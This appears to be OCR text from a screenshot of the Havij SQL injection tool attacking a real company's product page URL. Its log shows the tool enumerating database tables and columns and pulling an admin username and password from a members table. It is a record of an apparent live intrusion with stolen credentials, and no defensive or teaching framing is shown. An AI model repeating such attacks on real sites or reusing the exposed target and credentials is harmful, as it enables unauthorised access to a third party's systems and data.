 Havij
Target: http://hk5.midea.com/c/products.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Columns Get Data Save Tables Save Data
addon02_data
addon02_element
addon02_element_inde
addon02_form
addon02_history
addon02_index
addon02_submenu
addon02_trans
addon03_submenu
addon04_data
addon04_submenu
addon04_template
addon05_data
username password
admin 4297
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Can not get all tables by group_concat!
Count(column_name) of information_schema.columns where table_schema=0x6D69646561 and table_r
Column found: id
Column found: username
Column found: password
Count(*) of midea.members is 1
Data Found: username=admin
Data Found: password=4297